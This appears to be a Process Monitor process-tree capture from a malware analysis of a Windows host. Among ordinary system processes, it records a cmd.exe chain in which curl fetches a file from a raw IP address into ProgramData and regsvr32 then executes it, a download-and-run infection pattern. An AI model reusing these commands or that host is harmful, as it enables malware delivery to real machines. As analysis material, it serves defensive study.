 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Process Description Image Path Company Owner Command
Idle (0) Idle
System (4) System NT AUTHORITY\S...
Registry (108) Registry NT AUTHORITY\S...
smss.exe (440) Windows Session ... C:\Windows\System32\smss.exe Microsoft Corporat... NT AUTHORITY\S... \SystemRoot\System32\smss.exe
MemCompression (1808) MemCompression NT AUTHORITY\S...
csrss.exe (536) Client Server Runt... C:\Windows\system32\csrss.exe Microsoft Corporat... NT AUTHORITY\S... %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,204
wininit.exe (612) Windows Start-Up... C:\Windows\system32\wininit.exe Microsoft Corporat... NT AUTHORITY\S... wininit.exe
csrss.exe (620) Client Server Runt... C:\Windows\system32\csrss.exe Microsoft Corporat... NT AUTHORITY\S... %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,204
winlogon.exe (712) Windows Logon A... C:\Windows\system32\winlogon.exe Microsoft Corporat... NT AUTHORITY\S... winlogon.exe
fontdrvhost.exe (932) Usermode Font Dr... C:\Windows\system32\fontdrvhost.exe Microsoft Corporat... Font Driver Host\U... "fontdrvhost.exe"
dwm.exe (788) Desktop Window ... C:\Windows\system32\dwm.exe Microsoft Corporat... Window Manager\... "dwm.exe"
GoogleCrashHandler.exe (4548) Google Crash Han... C:\Program Files (x86)\Google\Update\1.3.36.... Google LLC NT AUTHORITY\S... "C:\Program Files (x86)\Google\Update\1.3.36.132\GoogleCrashHandler.exe"
GoogleCrashHandler64.exe (3880) Google Crash Han... C:\Program Files (x86)\Google\Update\1.3.36.... Google LLC NT AUTHORITY\S... "C:\Program Files (x86)\Google\Update\1.3.36.132\GoogleCrashHandler64.exe"
explorer.exe (5720) Windows Explorer C:\Windows\explorer.exe Microsoft Corporat... DESKTOP-P952NC... "C:\Windows\explorer.exe" /LOADSAVEDWINDOWS
taskmgr.exe (8852) Task Manager C:\Windows\system32\taskmgr.exe Microsoft Corporat... DESKTOP-P952NC... "C:\Windows\system32\taskmgr.exe" /4
cmd.exe (7844) Windows Comma... C:\Windows\system32\cmd.exe Microsoft Corporat... DESKTOP-P952NC... "C:\Windows\system32\cmd.exe" C:\Windows\System32\cmd.exe /q /c echo 'Jertp' &&
conhost.exe (10216) Console Window ... C:\Windows\system32\conhost.exe Microsoft Corporat... DESKTOP-P952NC... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
curl.exe (10912) The curl executable C:\Windows\system32\curl.exe curl, https://curl.se/ DESKTOP-P952NC... curl -o C:\ProgramData\Flop\Tres.dod 194.36.191.227/20702.dat
PING.EXE (916) TCP/IP Ping Com... C:\Windows\system32\PING.EXE Microsoft Corporat... DESKTOP-P952NC... ping -n 2 localhost
regsvr32.exe (1592) Microsoft(C) Regis... C:\Windows\system32\regsvr32.exe Microsoft Corporat... DESKTOP-P952NC... regsvr32 "C:\ProgramData\Flop\Tres.dod"
regsvr32.exe (5980) Microsoft(C) Regis... C:\Windows\SysWOW64\regsvr32.exe Microsoft Corporat... DESKTOP-P952NC... "C:\ProgramData\Flop\Tres.dod"
OneDriveSetup.exe (10736) Microsoft OneDriv... C:\Windows\SysWOW64\OneDriveSetup.exe Microsoft Corporat... DESKTOP-P952NC... C:\Windows\SysWOW64\OneDriveSetup.exe
Description: Microsoft OneDrive (32 bit) Setup
Company: Microsoft Corporation
Path: C:\Windows\SysWOW64\OneDriveSetup.exe
Command: C:\Windows\SysWOW64\OneDriveSetup.exe
User: DESKTOP-P952NC4\FrankLee
PID: 10736 Started: 6/13/2022 11:35:52 AM
Go To Event Close